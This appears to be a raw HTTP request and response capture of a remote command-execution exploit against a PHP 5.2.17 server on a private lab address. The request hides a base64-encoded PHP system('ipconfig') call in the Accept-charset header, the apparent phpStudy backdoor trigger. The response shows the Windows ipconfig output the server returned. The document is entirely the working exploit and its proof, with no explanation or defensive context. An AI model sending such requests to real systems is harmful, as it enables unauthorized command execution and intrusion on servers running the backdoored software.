 Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.1.131
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3
Accept-Encoding: gzip,deflate
Accept-charset:c3lzdGVtKCdpcGNvbmZpZycpOw==
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
X-Powered-By: PHP/5.2.17
Content-Length: 934
Connection: close
Content-Type: text/html
Windows IP 配置
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f12a:a5d9:c523:ee33%14
自动配置 IPv4 地址 . . . . . . . : 169.254.238.51
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::d6d:865a:52c8:35e1%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.131
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 isatap.{E9CB50A2-657F-43A6-B17D-4A05DBB08A8E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
Hello World